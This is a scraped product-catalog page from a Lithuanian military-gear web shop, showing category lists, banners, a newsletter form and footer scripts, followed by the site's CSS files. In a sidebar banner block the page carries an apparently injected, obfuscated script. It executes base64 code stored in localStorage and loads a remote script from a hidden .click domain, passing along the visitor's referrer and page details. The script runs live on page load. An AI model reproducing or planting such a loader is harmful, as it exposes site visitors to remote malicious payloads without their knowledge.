                <span class="cat-title">Repelentai</span>
              </a>
              <span class="count-products">(1)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_48" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/source-virtus-ekipuote/id/48/">
                	<span class="cat-title">Source–Virtus ekipuotė</span>
              </a>
      <span class="count-products">(8)</span>
    </div>
      </div>
    <div id="cat_49" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/osprey-mk4-ekipuote/id/49/">
                	<span class="cat-title">Osprey MK4 ekipuotė</span>
              </a>
      <span class="count-products">(43)</span>
    </div>
      </div>
    <div id="cat_50" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/blackhawk-ekipuote/id/50/">
                	<span class="cat-title">&quot;BLACKHAWK&quot; ekipuotė</span>
              </a>
      <span class="count-products">(25)</span>
    </div>
      </div>
    <div id="cat_51" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/salmai-helmets-originalus-kariniai-kevlaro-salmai/id/51/">
                	<span class="cat-title">Šalmai-Helmets. Originalūs kariniai, kevlaro šalmai.</span>
              </a>
      <span class="count-products">(23)</span>
    </div>
      </div>
    <div id="cat_52" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_52')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/turistinis-inventorius/id/52/">
                	<span class="cat-title">Turistinis inventorius</span>
              </a>
      <span class="count-products">(145)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kilimeliai/id/53/">
                <span class="cat-title">Kilimėliai</span>
              </a>
              <span class="count-products">(7)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/palapines-ir-palapinsiaustes/id/54/">
                <span class="cat-title">Palapinės ir palapinsiaustės</span>
              </a>
              <span class="count-products">(20)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/miegmaisiai/id/55/">
                <span class="cat-title">Miegmaišiai</span>
              </a>
              <span class="count-products">(25)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/lovos-kedes/id/56/">
                <span class="cat-title">Lovos, kėdės</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/zibintuveliai-prozektoriai/id/57/">
                <span class="cat-title">Žibintuvėliai/prožektoriai</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/viskas-turizmui/id/58/">
                <span class="cat-title">Viskas turizmui</span>
              </a>
              <span class="count-products">(105)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_59" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/sporto-inventorius/id/59/">
                	<span class="cat-title">Sporto inventorius</span>
              </a>
      <span class="count-products">(53)</span>
    </div>
      </div>
    <div id="cat_60" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/sausi-kariniai-maisto-daviniai/id/60/">
                	<span class="cat-title">Sausi kariniai maisto daviniai</span>
              </a>
      <span class="count-products">(10)</span>
    </div>
      </div>
    <div id="cat_61" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_61')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai.html">
                	<span class="cat-title">Kuprinės, krepšiai</span>
              </a>
      <span class="count-products">(121)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/taktines-kuprines.html">
                <span class="cat-title">Taktinės kuprinės</span>
              </a>
              <span class="count-products">(34)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/turistines-kuprines.html">
                <span class="cat-title">Turistinės kuprinės</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/krepsiai.html">
                <span class="cat-title">Krepšiai</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/maisai.html">
                <span class="cat-title">Maišai</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/deklai.html">
                <span class="cat-title">Dėklai</span>
              </a>
              <span class="count-products">(33)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_67" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/lauko-virtuve/id/67/">
                	<span class="cat-title">Lauko virtuvė</span>
              </a>
      <span class="count-products">(43)</span>
    </div>
      </div>
    <div id="cat_68" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karine-medicina/id/68/">
                	<span class="cat-title">Karinė medicina</span>
              </a>
      <span class="count-products">(70)</span>
    </div>
      </div>
    <div id="cat_69" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karine-pramone/id/69/">
                	<span class="cat-title">Karinė pramonė</span>
              </a>
      <span class="count-products">(78)</span>
    </div>
      </div>
    <div id="cat_70" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_70')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karinis-antikvaras/id/70/">
                	<span class="cat-title">Karinis antikvaras</span>
              </a>
      <span class="count-products">(82)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kariniai-kepuriu-zenklai/id/71/">
                <span class="cat-title">Kariniai kepurių ženklai</span>
              </a>
              <span class="count-products">(46)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kareiviskos-sagos/id/72/">
                <span class="cat-title">Kareiviškos sagos</span>
              </a>
              <span class="count-products">(52)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/seni-kariniai-daiktai/id/73/">
                <span class="cat-title">Seni kariniai daiktai</span>
              </a>
              <span class="count-products">(25)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_74" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/progine-karine-apranga/id/74/">
                	<span class="cat-title">Proginė karinė apranga</span>
              </a>
      <span class="count-products">(41)</span>
    </div>
      </div>
    <div id="cat_75" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/kita/id/75/">
                	<span class="cat-title">Kita</span>
              </a>
      <span class="count-products">(148)</span>
    </div>
      </div>
    <div id="cat_76" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/akcijos-ispardavimas/id/76/">
                	<span class="cat-title">AKCIJOS, Išpardavimas</span>
              </a>
      <span class="count-products">(27)</span>
    </div>
      </div>
    <div id="cat_80" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/perkamiausios-prekes/id/80/">
                	<span class="cat-title">Perkamiausios prekės.</span>
              </a>
      <span class="count-products">(34)</span>
    </div>
      </div>
    <div id="cat_77" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_77')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/dovanos.html">
                	<span class="cat-title">Dovanos</span>
              </a>
      <span class="count-products">(8)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/dovanos/dovanu-kuponai.html">
                <span class="cat-title">Dovanų kuponai</span>
              </a>
              <span class="count-products">(3)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/dovanos/renginiu-organizavimas.html">
                <span class="cat-title">Renginių organizavimas</span>
              </a>
              <span class="count-products">(0)</span>
            </span>
          </div>
              </div>
      </div>
  </div>
</div>

<script type="text/javascript">
  function showSubCats(id,only_show=0) {
    var block = document.getElementById(id);
    if (block.classList.contains('opened-fixed')) {
      block.classList.remove('opened');
      block.classList.remove('opened-fixed');
    }
    else {
      block.classList.add('opened');
      block.classList.add('opened-fixed');
    }
  }
  function closeMobMenu() {
    var element = document.getElementsByTagName("HTML")[0];
    element.classList.remove("nav-open");
    element.classList.remove("nav-before-open");
  }
</script><div class="widget block block-static-block">
    <p><a href="https://www.karineapranga.lt/dovanu-kuponas-dalyviui.html" target="_blank" rel="noopener"><img src="https://www.karineapranga.lt/media/wysiwyg/advertisement/dovanu-kuponas-asmeniui-BAN2-01.jpg" alt="" width="250"></a></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
<div class="widget block block-static-block">
    <p><div class="newsletter-title">
    <h2>
        Užsisakykite mūsų naujienlaiškį:    </h2>
</div>
<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.karineapranga.lt/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Įveskite savo el.paštą"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Prenumeruoti" type="submit">
                    <span>Prenumeruoti</span>
                </button>
            </div>
        </form>
    </div>
</div>
</p></div>
</div><div class="sidebar sidebar-additional">  <div class="widget block block-products-slider">
            <div class="carousel-container">
        <div id="banner-slider-carousel">
                        <div id="bannerslider-list-items-2-697e889a80009"
                 class="owl-carousel owl-theme">
                                                                            <div class="banner-item banner-slider">                                            <div class="item-image">
                                                            <a class="owl-image"
                                   href="http://www.karineapranga.lt/striuke-neperslampanti-atspari-vejui-smock-tactical-lightweight-thermal-pcs.html" target="_blank">
                                                                            <div class="banner-title">Striukė atspari vėjui, drėgmei. Smock Tactical Lightweight Thermal PCS.</div>
                                                                        <img class="img-responsive" src="https://www.karineapranga.lt/media/mageplaza/bannerslider/banner/image/1/1/1111_1.jpg">
                                </a>
                                                    </div>
                                                                                                                    </div><div class="banner-item banner-slider">                                            <div class="item-image">
                                                            <a class="owl-image"
                                   href="https://www.karineapranga.lt/lt/kareiviski-batai-taktiniai-batai-spec-batai-sportiniai-bateliai/paradiniai-batai/juodi-britu-kariuomenes-paradiniai-batai.html" target="_blank">
                                                                            <div class="banner-title">Klasikiniai Angliški batai</div>
                                                                        <img class="img-responsive" src="https://www.karineapranga.lt/media/mageplaza/bannerslider/banner/image/k/l/klasikiniai-_batai2.jpg">
                                </a>
                                                    </div>
                                                                                                                    </div><div class="banner-item banner-slider">                                            <div class="item-image">
                                                            <a class="owl-image"
                                   href="https://www.karineapranga.lt/amunicijos-liemene-desetrt-molle-vest-tactical-load-carrying-desert-dpm.html" >
                                                                        <img class="img-responsive" src="https://www.karineapranga.lt/media/mageplaza/bannerslider/banner/image/s/m/smeline-liemene-priekis.jpg">
                                </a>
                                                    </div>
                                        </div>                            </div>
        </div>
            </div>

    <script>
        require(['jquery', 'mageplaza/core/owl.carousel'], function ($) {
            $('#bannerslider-list-items-2-697e889a80009').owlCarousel({"autoWidth":1,"autoHeight":0,"loop":1,"lazyLoad":0,"autoplay":1,"autoplayTimeout":10000,"nav":0,"dots":0,"items":8,"animateOut":"slideOutRight"});
        });
    </script>
  </div>
  <style type="text/css">
    .carousel-container { /*position:absolute; top:38px; max-width:980px; left:50%; transform:translateX(-50%);*/ }
    .owl-stage-outer { height:150px; }
    #banner-slider-carousel { margin:0; }
    #banner-slider-carousel .owl-item img { object-fit:contain; }
    @media (max-width: 1240px) {
      .owl-stage-outer { height:123px; }
    }
    @media (max-width: 1070px) {
      .owl-stage-outer { height:123px; }
    }
    @media (max-width: 767px) {
      /*.carousel-container { display:none; }*/
    }
  </style>
<script type="text/javascript">
require([ 'jquery', 'jquery/ui'], function($){
  $(".owl-carousel").each(function(index, el) {
    var containerHeight = $(".owl-stage-outer").height();
    var containerWidth = $(".owl-stage-outer").width();
    console.log(containerWidth);
    console.log(containerHeight);
    $(el).find("img").each(function(index, img) {
      var w = $(img).prop('naturalWidth');
      var h = $(img).prop('naturalHeight');  
      $(img).css({
        'width': /*'auto'*/containerWidth + 'px',
        'height': /*'auto'*/containerHeight + 'px'
      });
    });
    var fixOwl = function(){
      var $stage = $('.owl-stage'),
          stageW = $stage.width(),
          $elem = $('.owl-item'),
          elW = 0;
      elW = containerWidth * $elem.length;
      /*$elem.each(function() {
        elW += $(this).width()
      });*/
      $stage.width( elW );
    }
    $(el).owlCarousel({
      autoWidth: true,
      items:1,
      onInitialized: fixOwl,
      onRefreshed: fixOwl
    });
  });
  $(function(){
    if (window.matchMedia("(max-width: 767px)").matches) {
        $('div.owl-carousel').remove();
    }
  });
});
</script>
<div class="widget block block-static-block">
    <p><a href="https://kariniairenginiai.lt" target="_blank" rel="noopener"><img src="https://www.karineapranga.lt/media/wysiwyg/advertisement/kariniai-renginiai-ban-01.jpg" alt="" width="180"></a></p>
<p><a href="https://maistodaviniai.lt" target="_blank" rel="noopener"><img src="https://www.karineapranga.lt/media/wysiwyg/advertisement/maistodaviniai-logo-ban-01.jpg" alt="" width="180"></a></p>
<p><a href="https://www.karineapranga.lt/dovanu-kuponas-dalyviui.html" target="_blank" rel="noopener"><img src="https://www.karineapranga.lt/media/wysiwyg/advertisement/dovanu-kuponas-asmeniui-BAN2-01.jpg" alt="" width="220"></a></p></div>
    <div class="fb-page"
         data-tabs="messages"
         data-href="https://www.facebook.com/karineapranga.lt/"
         data-width="180"
         data-height="350"
         data-hide-cover="false"
         data-show-facepile="true"
         data-hide-cta="false"
         data-small-header="false"
         data-adapt-container-width="true">
    </div>
    <div class="fb-page"
         data-tabs="messages"
         data-href="https://www.facebook.com/kariniairenginiai.lt/"
         data-width="180"
         data-height="350"
         data-hide-cover="false"
         data-show-facepile="true"
         data-hide-cta="false"
         data-small-header="false"
         data-adapt-container-width="true">
    </div>
</div></div></main><div class="page-bottom"><div class="content"><div class="widget block block-static-block">
    <p class="banner_bankai"><a href="https://www.luminor.lt"><img src="https://www.karineapranga.lt/media/logo/bankai/luminor.png" alt="Luminor" width="58" height="30"></a><a href="https://www.swedbank.lt"><img src="https://www.karineapranga.lt/media/logo/bankai/swedbank.png" alt="Swedbank" width="136" height="30"></a><a href="https://www.citadele.lt"><img src="https://www.karineapranga.lt/media/logo/bankai/citadele.png" alt="Citadele" width="65" height="30"></a><a href="https://danskebank.lt"><img src="https://www.karineapranga.lt/media/logo/bankai/danske_bankas.png" alt="Danske bankas" width="183" height="30"></a><a href="https://www.seb.lt/"><img src="https://www.karineapranga.lt/media/logo/bankai/seb.png" alt="SEB" width="69" height="30"></a><a href="https://www.medbank.lt"><img src="https://www.karineapranga.lt/media/logo/bankai/Medicinos_bankas.png" alt="Medicinos bankas" width="156" height="30"></a><a href="https://www.sb.lt/"><img src="https://www.karineapranga.lt/media/logo/bankai/siauliu_bankas.png" alt="Šiaulių bankas" width="156" height="30"></a><a href="https://www.paypal.com"><img src="https://www.karineapranga.lt/media/logo/bankai/visa.png" alt="VISA" width="48" height="30"></a><a href="https://www.paypal.com"><img src="https://www.karineapranga.lt/media/logo/bankai/paypal.png" alt="Paypal" width="112" height="30"></a><a href="https://www.paypal.com"><img src="https://www.karineapranga.lt/media/logo/bankai/mastercard.png" alt="Mastercard" width="50" height="30"></a></p></div>
</div></div><footer class="page-footer"><div class="footer-top">
            <div class="footer-newsletter">
            <div class="page-main">
                            </div>
        </div>
                <div class="footer-above">
            <ul class="footer-top_links">
<li class="link"><span class="widget block block-cms-link-inline">
    <a href="https://www.karineapranga.lt/kontaktai" title="Kontaktai">
        <span>Kontaktai</span>
    </a>
</span>
</li><li class="link"><a href="https://www.facebook.com/kariniairenginiai.lt/" target="_blank" rel="noopener">Facebook</a></li><li class="link"><span class="widget block block-cms-link-inline">
    <a href="https://www.karineapranga.lt/privacy-policy-cookie-restriction-mode" title="Privatumo politika">
        <span>Privatumo politika</span>
    </a>
</span>
</li>
</ul>        </div>
                <div class="footer-links">
            <div class="page-main">
                <div class="footer-links-main">
                    <div class="footer-links-column">
                                                                                                                                                            </div>
                    <div class="footer-links-column">
                                                                                                </div>
                    <div class="footer-links-column">
                                                                                                </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="page-main">
            <div class="copuright-outer">
                <small class="copyright">
                    <span>© 2012-2019 Visos teisės saugomos. <a href="https://www.karineapranga.lt">www.karineapranga.lt</a></span>
                </small>
                                                                </div>
        </div>
    </div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.karineapranga.lt\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.karineapranga.lt\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.karineapranga.lt\/rest\/lt\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.karineapranga.lt\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- TESTAS -->
<!--Start of Tawk.to Script-->
<script type="text/javascript"> var $_Tawk_API={},$_Tawk_LoadStart=new Date();
(function(){
	var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
	s1.async=true;
	s1.src='https://embed.tawk.to/5e18649a27773e0d832cde80/default';
	s1.charset='UTF-8';
	s1.setAttribute('crossorigin','*');
	s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Magecomp_Cookiecompliance/css/cookiecompliance.css
body_size: 902
content:
.magecomp-cookie-template {
    min-height: 35px;
    position: fixed;
    z-index: 999;
    padding: 5px;
}

.moreinfo {
    margin-top: 15px;
    position: absolute;
}

.top {
    height: auto;
    position: relative;
    z-index: 999;
    padding: 5px;
    min-height: 60px;
    top: 0;
}

.bottom {
    height: auto;
    position: fixed;
    z-index: 999;
    padding: 5px;
    min-height: 60px;
    bottom: 0;
}

.cookietext {
    margin-left: 57px;
    vertical-align: middle;
    padding-top: 8px;
    padding-bottom: 8px;
    width: 70% !important;
    float: left;
}

.cookiehidelink {
    width: auto;
    border: 1px solid;
    border-radius: 4px;
    float: left;
    margin-right: 16px;
    margin-top: 8px;
    text-decoration: none !important;
    text-align: center;
    padding-left: 20px;
    padding-right: 20px;
    font-weight: 600;
    padding-bottom: 8px;
    padding-top: 8px;
}

--- FILE ---
content_type: text/css
request_url: https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/custom.css
body_size: 24695
content:
/************************************************************************
 *                             FOR ALL
*************************************************************************/
body {
	background-color: #b6bb9d;
	font-family: 'Roboto', sans-serif;
}
button.action.primary:hover {
	background: #567241;
	border: 1px solid #567241;
}
a {
	color: #567241;
}
.navigation, .breadcrumbs, .page-header .header.panel, .header.content,
.footer.content, .page-wrapper > .widget, .page-wrapper > .page-bottom,
.block.category.event, .top-container, .page-main {
	max-width: 980px;
}
.nav-sections {
	width: 980px;
	max-width: 100%;
	margin: 0 auto;
}
.nav-sections-item-content {
	text-align: center;
	background: #676767;
}
.nav-sections .navigation {
	padding: 0;
	display: inline-block;
	width: auto;
	margin: auto;
	vertical-align: middle;
}
.header.content { padding: 25px 20px; }
main.page-main {
	background-color: #fff;
	padding: 20px;
	box-shadow: 0 0 2px 2px #666;
	flex-grow: 1;
}
/************************************************************************
 *                             HEADER
*************************************************************************/
.page-header {
	background: url('/pub/media/custom/bkg_header2.jpg');
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	box-shadow: 0px 3px 5px 2px rgb(86, 114, 65);
	width: 980px;
	max-width: 100%;
	margin: 0 auto;
}
.page-header .panel.wrapper, .nav-sections .navigation > ul { background: #676767; }
.block-search input {
	background: #fff;
}
.header.panel > .header.links > li {
	margin: 0;
	padding: 0 5px;
	border-right: 1px solid #aaa;
}
.header.panel > .header.links > li.compare { display: none; } /* TODO: Tikrint */
.header.panel > .header.links > li.welcome { float: left; }
.header.panel > .header.links > li > a:hover { color:#fff; text-decoration:underline; }
.nav-sections .navigation > ul > li.level0 { border-right: 1px solid #fff; }
.nav-sections .navigation > ul > li.level0:last-child { border-right: none; }
/*** Mini cart ***/
.minicart-wrapper .action.showcart::before {
	color: #fefb00;
	background: #a5aa8a;
	border: 2px solid #324620;
	padding: 0 7px;
	border-radius: 10px;
}
.minicart-wrapper .action.showcart .counter.qty {
	position: absolute;
	top: -5px;
	right: -6px;
	font-weight: bold;
	background: #ff6464;
	line-height: 20px;
	width: 20px;
	height: 20px;
	border-radius: 10px;
	color: #fff;
}
.minicart-wrapper .block-minicart::before {
	right: 17px;
}
.minicart-wrapper .block-minicart::after {
	right: 16px;
}
.minicart-wrapper .block-minicart .minicart-items-wrapper .product .product-image-photo {
	object-fit: cover;
	height: auto !important;
}
/*** Main menu ***/
.nav-sections .navigation > ul > li.level0.parent > a,
.navigation .level0 > .level-top {
	padding: 15px 12px;
}
.nav-sections .navigation > ul > li.level0 > a.level-top {
	font-size: 12px;
	letter-spacing: 0;
}
.navigation .level0 > .level-top:focus,
.navigation .level0 > .level-top.ui-state-focus {
	background: none;
	/*color: #fefb00;*/
}
.navigation .level0 > .level-top:hover,
.nav-sections .navigation > ul > li.level0 > a.level-top.ui-state-active,
.navigation .level0 .submenu a:hover,
.navigation .level0 .submenu a.ui-state-focus {
	background: none;
	/*color: #fefb00;*/
	text-decoration: underline;
}
.navigation .level0.active > .level-top {
	background: #567241;
}
.nav-sections .navigation > ul > li.level0.parent > a > .ui-menu-icon::after {
	font-size: 20px;
}
.checkout-index-index .nav-sections { display:block; }
/************************************************************************
 *                             SIDEBARS
*************************************************************************/
.page-layout-3columns .sidebar,
.page-layout-2columns-left .sidebar,
.page-layout-2columns-right .sidebar {
	width: 20%;
}
.page-main .columns .sidebar .block {
	background: none;
	margin-bottom: 15px;
	padding: 5px;
	border: 1px solid #ccc;
	position: relative;
}
.columns .sidebar .block-title,
.cat_list_widget .block-title {
	background: #676767;
	margin: -5px;
	padding: 5px;
	margin-bottom: 3px;
	border-bottom: 1px solid #d1d1d1;
}
.sidebar-main .block .block-title > strong,
.cat_list_widget .block-title > strong {
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
}
/*** Banners ***/
.sidebar .block p a img {
	width: 100%;
}
/*** Newsletter ***/
.sidebar .block .newsletter-title h2 {
	font-size: 16px;
	margin: 0 0 10px;
}
.sidebar .block .block.newsletter {
	width: 100%;
	background: none;
	padding: 0;
	border: none;
	margin-bottom: 0;
}
.sidebar .block .block.newsletter form .field {
	margin: 0 0 10px;
}
.sidebar .block .block.newsletter form .actions {
	display: block;
	width: auto;
}
.sidebar .block .block.newsletter form .actions button {
	padding: 10px;
	width: 100%;
	margin: 0;
}
/*** Categories sidebar ***/
.cat_list_widget .mobile-close {
	position: absolute;
	top: 12px;
	right: 15px;
	font-size: 24px;
	color: #fff;
	display: none;
}
.page-main .cat_list_widget {
	display: none;
}
.sidebar .cat_list_widget {
	display: block;
}
.cat_list_widget .mobile-close:hover {
	color: #fefb00;
}
.cat_list_widget .catalog-category {
	font-size: 12px;
	border-bottom: 1px dotted #9f9f9f;
	padding: 5px 0;
}
.cat_list_widget .catalog-category .category {
	padding-left: 15px;
}
.cat_list_widget .catalog-category .icon {
	position: absolute;
	left: 6px;
}
.cat_list_widget .catalog-category .icon .fa {
	font-size: 18px;
	vertical-align: middle;
	margin-bottom: 2px;
	transition: all 0.5s ease;
}
.cat_list_widget .catalog-category .catalog-subcategories {
	display: none;
	margin-left: 23px;
	overflow: hidden;
}
.cat_list_widget .catalog-category.opened .catalog-subcategories,
.cat_list_widget .catalog-category.opened-fixed .catalog-subcategories {
	display: block !important;
}
.cat_list_widget .catalog-category.opened .icon .fa,
.cat_list_widget .catalog-category.opened-fixed .icon .fa {
 	transform: rotate(135deg);
 	vertical-align: top;
}
.cat_list_widget .catalog-category span {
	color: #5c7943;
	font-weight: bold;
	transition: text-shadow 0.7s ease;
}
.cat_list_widget .catalog-category .catalog-subcategories span {
	font-weight: normal;
}
.cat_list_widget .catalog-category .catalog-subcategories .current .cat-title {
	font-weight: bold;
}
.cat_list_widget .catalog-category .category > a span:hover,
.cat_list_widget .catalog-category:hover .category > a,
.cat_list_widget .catalog-category:hover .category > span,
.cat_list_widget .catalog-subcategory .subcategory > a span:hover,
.cat_list_widget .catalog-subcategory:hover .subcategory > a,
.cat_list_widget .catalog-subcategory:hover .subcategory >span {
	text-decoration: underline;
	text-decoration-color: #5c7943;
}
.sidebar .block.filter {
	display: none;
}
/*** Facebook ***/
.fb_iframe_widget {
	height: 350px;
}
/************************************************************************
 *                             Pages
*************************************************************************/
.page-title-wrapper {
	border-bottom: 1px solid #d1d1d1;
	margin-bottom: 20px;
}
.page-title-wrapper .page-title {
	margin-bottom: 0;
	text-transform: unset;
	font-size: 17px;
	color: #567241;
}
.page-layout-2columns-left .column.main,
.page-layout-2columns-right .column.main {
	width: 80%;
	padding-bottom: 10px;
}
.page-layout-3columns .column.main {
	width: 60%;
	padding-bottom: 10px;
}
.pages strong.page {
	background: #567241;
	border: 1px solid #567241;
}
.pages .action.previous:hover, .pages a.page:hover, .pages .action.next:hover {
	background: #567241;
	border: 1px solid #fefb00;
	color: #fefb00;
}
/*** Page bottom (before footer) ***/
.page-wrapper > .page-bottom {
	margin-top: 10px;
}
/************************************************************************
 *                             Products
*************************************************************************/
/*** Add To Cart Pop-Up ***/
.modal-popup.add-to-cart-popup .modal-inner-wrap {
	max-width: 400px;
	width: 98%;
	top: 40%;
	transform: translateY(-50%);
}
.add-to-cart-popup .modal-title {
	font-size: 20px;
}
.add-to-cart-popup .popup-product_name {
	font-weight: bold;
	color: #567241;
}
.add-to-cart-popup .modal-footer {
	text-align: center;
	display: flex;
	justify-content: space-between;
}
/*** Category Page ***/
.toolbar-products {
	border: 1px solid #ccc;
	padding: 5px;
	margin: 0;
}
.page-products .action.primary { padding:7px 18px; }
.products { margin:0; }
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.towishlist:hover,
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.tocompare:hover {
	background: #567241;
}
.page-products.page-layout-3columns .products-grid .product-item {
	width: 25%;
}
.page-products .products-grid .product-items {
	display: flex;
	flex-wrap: wrap;
}
.page-products .products-grid .product-item {
	position: relative;
}
.page-products .products-grid .stock.unavailable {
	margin: auto;
	height: 37px;
	display: table;
}
.page-products .products-grid .stock.unavailable span {
	display: table-cell;
	vertical-align: middle;
}
.page-products .products-grid .product-item-info {
	height: 100%;
	display: flex;
	flex-direction: column;
}
.page-products .products-grid .product-image-container {
	display: block;
}
.page-products .products-list .product-item-photo {
	width: 33%;
	padding: 0 20px 0 0;
	vertical-align: middle;
}
.page-products .products-list .product-item {
	border-bottom: 1px solid #ccc;
	position: relative;
}
.page-products .products-list .product.name a {
	color: #5c7943;
	font-size: 14px;
	font-weight: bold;
}
.page-products .products-list .product.description {
	margin: 10px 0;
}
.page-products .products-list .product.description .more {
	display: none;
}
.products-grid .product-item .product-item-info .product-item-details {
	flex: 1;
	display: flex;
	flex-direction: column;
}
.products-grid .product-item .price-box {
	margin-top: auto;
	margin-bottom: 0;
}
.page-products .price-box .price_title {
	font-size: 12px;
